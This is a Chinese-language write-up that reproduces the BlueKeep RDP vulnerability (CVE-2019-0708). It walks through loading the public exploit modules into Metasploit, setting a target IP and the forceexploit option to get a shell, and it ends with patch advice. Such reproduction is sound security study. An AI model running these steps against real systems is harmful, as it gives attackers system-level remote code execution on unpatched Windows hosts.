cve-2019-0708复现及经验总结

0X01 漏洞描述:

在2019年5月,微软发布了针对远程代码执行漏洞CVE-2019-0708的补丁更新,该漏洞也称为“BlueKeep”,漏洞存在于远程桌面服务(RDS)的代码中。此漏洞是预身份验证,无需用户交互,因此具有潜在武器化蠕虫性性漏洞利用的危险。如果成功利用此漏洞,则可以使用“系统”权限执行任意代码。Microsoft安全响应中心的建议表明这个漏洞也可能会成为一种蠕虫攻击行为,类似于Wannacry和EsteemAudit等攻击行为。由于此漏洞的严重性及其对用户的潜在影响,微软采取了罕见的预警步骤,为不再受支持的Windows XP操作系统发布补丁,以保护Windows用户。

0X02 漏洞复现:

在19年的9月7号凌晨,这个漏洞的exp被公布到github上了。然后安全圈里的师傅们都震惊了,吆喝着起床日站。

下面是土司社区大佬算命瞎子的朋友圈:

exp刚出来的时候,下载导入metasploit:

1 rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit 2 3 rdp_scanner.rb -> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp 4 5 cve_2019_0708_bluekeep.rb -> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp 6 7 cve_2019_0708_bluekeep_rce.rb -> /usr/share/metasploit-framework/modules/exploits/windows/rdp 8 需要注意如果没有目录就重新创建一下。



进入msf控制台以后使用reload_all命令,重新加载所有模块。然后搜索0708:

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > search 0708 ======= # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check 1 exploit/windows/browser/clear_quest_cqole 2012-05-19 normal No IBM Rational ClearQuest CQOle Remote Code Execution 2 exploit/windows/browser/tumbleweed_filetransfer 2008-04-07 great No Tumbleweed FileTransfer vcst_eu.dll ActiveX Control Buffer Overflow 3 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free 4 auxiliary/windows/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check 设置参数: use exploit/windows/rdp/cve_2019_0708_bluekeep_rce set rhosts 192.168.1.106 set target 1 exploit



这种情况是把目标主机打蓝屏了。这个时候只需要添加一个参数即可获取shell:



上面只是其中一种复现方式,另一种复现方式是在2019.4版本的kali上进行的,不需要导入exp直接可以搜索到。也不需要set forceexploit true,即可成功。

0X03 修复建议:

微软官方公告:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

在没有打补丁的时候建议关闭rdp服务。

0X04 参考文章:

http://zone.secevery.com/article/1109